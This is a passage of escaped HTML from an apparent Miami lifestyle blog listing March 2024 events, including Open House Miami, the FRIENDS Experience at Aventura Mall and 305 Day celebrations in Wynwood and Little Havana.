left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial; font-size: x-small;\"\u003EMarch 10\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; *\u003C\/span\u003E\u003Cspan\u003EBeethoven on the Beach (Miami Beach) 7pm\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial; font-size: x-small;\"\u003EMarch 10\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ECalle Ocho Music Festival VIP Access, (Little Havana), 1pm\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial; font-size: x-small;\"\u003E\u003Cspan\u003EMarch 12\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; *Miami City Ballet Free performances for the Community (Miami Beach), 6pm\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial; font-size: x-small;\"\u003E\u003Cspan\u003EMarch 13-Apr 14\u003Cspan\u003E\u0026nbsp; \u0026nbsp; The Secret Comedy of Women (Pompano Beach)\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003EMarch 16\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; *Easter Egg Hunt (South Miami), 11am-1:30pm FREE\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial; font-size: x-small;\"\u003E\u003Cspan\u003EMarch 16, 17\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; John Martin's Street Festival St. Patrick's Day celebration\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial; font-size: x-small;\"\u003E\u003Cspan\u003EMarch 23 \u0026amp; 24\u003Cspan\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Bacon \u0026amp; Bourbon Fest (Wellington, 1 hour north of Miami) 11am\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial; font-size: x-small;\"\u003E\u003Cspan\u003EMarch 30 \u0026amp; 31\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; *Model Volleyball, FREE (South Beach)\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: arial; font-size: x-small;\"\u003E\u003Cspan\u003EMarch 31\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; Bunny Hoppening, (Coral Gables)\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003ECheck back as we add more. (Email us to list your event: myfabulousflorida@gmail.com)\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EOPEN HOUSE MIAMI, ARCHITECTURAL FESTIVAL\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cb\u003E\u0026nbsp;March 1 \u0026amp; 2 (Downtown \u0026amp; Miami Beach)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_hOGC4VJy1rj0hPvO8cKhtBUNugCMkX4fm-DOR0xAVtJbXfHphrk7BGvIwCQuFIT03tHrhbbc9M8-28OS59DzMRGeGMagh-PzTM57_nHNsL6J7Xz7K8zoipHHXmzcK9-5HRRC65CbfdzsnzSOZRvX_auO6Nf5QULElamedyzatTnYeEPKbImU88G7RLDj\/s1846\/Open%20House%20Miami.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"1846\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_hOGC4VJy1rj0hPvO8cKhtBUNugCMkX4fm-DOR0xAVtJbXfHphrk7BGvIwCQuFIT03tHrhbbc9M8-28OS59DzMRGeGMagh-PzTM57_nHNsL6J7Xz7K8zoipHHXmzcK9-5HRRC65CbfdzsnzSOZRvX_auO6Nf5QULElamedyzatTnYeEPKbImU88G7RLDj\/w640-h280\/Open%20House%20Miami.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cspan face=\"\u0026quot;YahooSans VF\u0026quot;, \u0026quot;Yahoo Sans\u0026quot;, YahooSans, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white;\"\u003EFor the first time ever, architecture festival, Open House Worldwide, will take place on\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"xn-location\" face=\"\u0026quot;YahooSans VF\u0026quot;, \u0026quot;Yahoo Sans\u0026quot;, YahooSans, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white;\"\u003EMiami Beach\u003C\/span\u003E\u003Cspan face=\"\u0026quot;YahooSans VF\u0026quot;, \u0026quot;Yahoo Sans\u0026quot;, YahooSans, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;and around the surrounding\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"xn-location\" face=\"\u0026quot;YahooSans VF\u0026quot;, \u0026quot;Yahoo Sans\u0026quot;, YahooSans, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white;\"\u003EMiami\u003C\/span\u003E\u003Cspan face=\"\u0026quot;YahooSans VF\u0026quot;, \u0026quot;Yahoo Sans\u0026quot;, YahooSans, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;area on\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"xn-chron\" face=\"\u0026quot;YahooSans VF\u0026quot;, \u0026quot;Yahoo Sans\u0026quot;, YahooSans, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white;\"\u003EMarch 1-2, 2024\u003C\/span\u003E\u003Cspan face=\"\u0026quot;YahooSans VF\u0026quot;, \u0026quot;Yahoo Sans\u0026quot;, YahooSans, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"link\" data-rapid_p=\"7\" data-v9y=\"1\" data-ylk=\"slk:Open House Miami;elm:context_link;itc:0;sec:content-canvas\" href=\"https:\/\/www.openhousemia.org\/events\" rel=\"nofollow noopener\" style=\"background-color: white; cursor: pointer; text-decoration-line: none;\" target=\"_blank\"\u003EOpen House Miami\u003C\/a\u003E\u003Cspan face=\"\u0026quot;YahooSans VF\u0026quot;, \u0026quot;Yahoo Sans\u0026quot;, YahooSans, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;will include a showcase of\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"xn-location\" face=\"\u0026quot;YahooSans VF\u0026quot;, \u0026quot;Yahoo Sans\u0026quot;, YahooSans, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white;\"\u003EMiami Beach's\u003C\/span\u003E\u003Cspan face=\"\u0026quot;YahooSans VF\u0026quot;, \u0026quot;Yahoo Sans\u0026quot;, YahooSans, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;most notable buildings, design and more, and is free and open to the public, providing attendees access to over 50 individual experiences in 15 distinct neighborhoods with support from 75+ partners. Registration is now open to attend a variety of tours, performances, experiences and opportunities to connect with world-renowned architects that have shaped\u0026nbsp;\u003C\/span\u003E\u003Cspan class=\"xn-location\" face=\"\u0026quot;YahooSans VF\u0026quot;, \u0026quot;Yahoo Sans\u0026quot;, YahooSans, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white;\"\u003EMiami Beach's\u003C\/span\u003E\u003Cspan face=\"\u0026quot;YahooSans VF\u0026quot;, \u0026quot;Yahoo Sans\u0026quot;, YahooSans, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: white;\"\u003E\u0026nbsp;design history. While attendance is free, space is limited and therefore early registration is recommended.\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Cspan style=\"font-size: 18.005px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Cspan style=\"font-size: 18.005px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv class=\"separator\" style=\"clear: both; color: #1d2228; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOaJAvOiz1yIdN-N468bMk-6GcCG4QqWtySjom5nHQxSrI9NTgZhpsaPQOcwP2Ip0wuE00Hnn3Xd-apWBicm73thZvzvDB1iFcfIM3mcoIaEwM2IBVSqnNONlDdzyBHZ8JywxeamtrE1pkdkzNOF_QeubQe89GsKOzb-wRi580xPm0XgclbavP4r4cYt6w\/s1848\/Friends%20Experience%20FINAL.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"808\" data-original-width=\"1848\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOaJAvOiz1yIdN-N468bMk-6GcCG4QqWtySjom5nHQxSrI9NTgZhpsaPQOcwP2Ip0wuE00Hnn3Xd-apWBicm73thZvzvDB1iFcfIM3mcoIaEwM2IBVSqnNONlDdzyBHZ8JywxeamtrE1pkdkzNOF_QeubQe89GsKOzb-wRi580xPm0XgclbavP4r4cYt6w\/w640-h280\/Friends%20Experience%20FINAL.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #666666; font-size: 18.005px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003EThe FRIENDS™ Experience has made its way to Aventura Mall in Miami, Florida! This interactive pop-up, originally created for the show's 25th anniversary, offers fans a chance to step inside the world of FRIENDS™ like never before. Here are some exciting highlights:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E- Iconic Photo Ops: Explore meticulously re-created sets, including Joey and Chandler's apartment, Monica's kitchen, and the legendary Central Park. Pose in front of Rachel and Monica's purple door, relax in Chandler and Joey's recliners, and even assist Ross with the famous sofa pivot.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cb\u003EProps \u0026amp; Costumes\u003C\/b\u003E: Get up close to original props and costumes from the show, bringing you one step closer to your favorite FRIENDS™ characters.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cb\u003ERave Reviews\u003C\/b\u003E: Fans have described the experience as \"amazing,\" \"perfect,\" and \"like being in the series.\" It's a dream come true for true FRIENDS™ enthusiasts!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cb\u003ELocation and Hours\u003C\/b\u003E:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003EWhere: Aventura Mall, inside the Treats Food Hall, third level near Center Court.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003EOperating Hours: (hours may vary)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Wednesdays \u0026amp; Thursdays: 12 p.m. – 7 p.m. (last entry)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Fridays: 12 p.m. – 8 p.m. (last entry)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Saturdays: 10 a.m. – 8 p.m. (last entry)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; - Sundays: 10 a.m. – 7 p.m. (last entry)\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/aventuramall.com\/story_blog\/the-friends-experience-comes-to-aventura-mall\/\" rel=\"nofollow\" target=\"_blank\"\u003EFor more information click here\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/friendstheexperience.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETo purchase tickets, click here\u003C\/a\u003E. USE CODE MIA20 to get 20% off standard tickets.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWEEK OF MARCH 2-9\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/Happy%20305%20Day%20Miami%20ms305.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h400\/Happy%20305%20Day%20Miami%20ms305.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003E305 DAY\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial; font-size: medium;\"\u003E\u003Cb\u003EMarch 5,\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb style=\"color: #444444; font-family: arial;\"\u003EAll Day\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"color: #444444; font-family: arial;\"\u003EDowntown, Wynwood, Little Havana\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #666666; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: #666666;\"\u003ECelebrating on March the 5th, 305 is the original area code of Miami (and once upon a time the only area code for the entire state of Florida). As the state population grew, other cities gained a new area code. Miami as the largest city, retained the coveted 305 area code. Over the years the city evolved with influences from Cuban and other Hispanic and Caribbean cultures. Drinking Cuban coffee at 3:05pm is one of them. It's a day to celebrate the city of Miami and its diversity and traditions.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.75); font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 21px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; letter-spacing: 0.5px; line-height: 1.3em; margin: 30px 0px 0px; padding: 0px 0px 10px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAflUsZc6hQKydph-OLU304BE170Yguk4EeKTWcysWrR36IjANAkIE-K1Pm4A6ThkzUvXftHKFjOx3nK_bjdS2vII7ZR06R3MpyzPo93seb84ekpS2k8s0wCBQjqBn8hJtWFzJy8OeTh9CzVmQL2r4-NaF2dcebWPEuQbOe-o8TQZanDiCRMrUTYSmMwv2\/s2048\/305%20Day.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1365\" data-original-width=\"2048\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAflUsZc6hQKydph-OLU304BE170Yguk4EeKTWcysWrR36IjANAkIE-K1Pm4A6ThkzUvXftHKFjOx3nK_bjdS2vII7ZR06R3MpyzPo93seb84ekpS2k8s0wCBQjqBn8hJtWFzJy8OeTh9CzVmQL2r4-NaF2dcebWPEuQbOe-o8TQZanDiCRMrUTYSmMwv2\/w640-h426\/305%20Day.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"color: black; font-family: inherit; font-size: inherit; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit;\"\u003E10th Annual 305 Day Block Party (Wynwood)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.7em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.7em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cdiv aria-description=\"\" class=\"content text-message-content\" style=\"font-size: medium;\" tabindex=\"0\" user=\"\"\u003E\u003Cdiv aria-level=\"2\" role=\"heading\"\u003E\u003Cspan style=\"color: #666666;\"\u003EThis year’s community event honoring all things 305 is bigger and better than ever, taking place at the \u003Ca href=\"https:\/\/www.eventbrite.com\/e\/10th-annual-305-day-block-party-tickets-543211087987\" rel=\"nofollow\" target=\"_blank\"\u003EWynwood Marketplace with an epic block party\u003C\/a\u003E including local vendors, food and music. The family-friendly cultural festival's local vendor marketplace features curated vendors showcasing the best 305 wares, vintage threads, graphic tees, pins, home decor, and more! All ages are welcome. The event will kick off at 3:05 with a Miami-inspired Zumba class by Natahly Castellon who will get the crowd going as part of the day's festivities and surprises.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 0px; box-sizing: border-box; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.7em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"color: #666666;\"\u003EAnd the best part? It's all FREE!\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.75)\" style=\"background-color: white; font-family: arial; font-size: 21px; letter-spacing: 0.5px;\"\u003ECelebrate at the renowned\u0026nbsp;Ball \u0026amp; Chain (Little Havana)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"\u0026quot;Fira Sans\u0026quot;, sans-serif\" style=\"background-color: white; font-size: 21px; letter-spacing: 0.5px;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Lato, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 16px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.7em; margin: 0px 0px 1.6em; overflow-wrap: break-word; padding: 0px; text-align: left; vertical-align: baseline; word-break: break-word;\"\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cspan\u003ELooking for an unbeatable special in celebration of Miami’s iconic 305 Day? Celebrate at the renowned\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003Ca data-saferedirecturl=\"https:\/\/www.google.com\/url?q=https:\/\/ballandchainmiami.com\/\u0026amp;source=gmail\u0026amp;ust=1709479636402000\u0026amp;usg=AOvVaw2_dKm_ZPDi16Up9OoZoHDi\" href=\"https:\/\/ballandchainmiami.com\/\" rel=\"noopener\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-decoration-line: none; vertical-align: baseline; word-break: break-word;\" target=\"_blank\"\u003EBall \u0026amp; Chain\u003C\/a\u003E\u003C\/span\u003E\u003Cspan\u003E, nestled in the vibrant heart of Little Havana on the famed Calle Ocho. Immerse yourself in an authentic Cuban experience, complete with live music showcasing a dynamic blend of Latin, jazz, and contemporary artists. Indulge in delectable Cuban dishes and savor their various handcrafted cocktails, for an unforgettable experience.\u0026nbsp; In celebration of true Miami culture, the dining destination is offering their signature\u0026nbsp;Miami Mojito for $3.05\u0026nbsp;during their Happy Hour special from 4PM-7PM on March 5th.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: rgba(0, 0, 0, 0.75); font-family: \u0026quot;Fira Sans\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 21px; font-stretch: 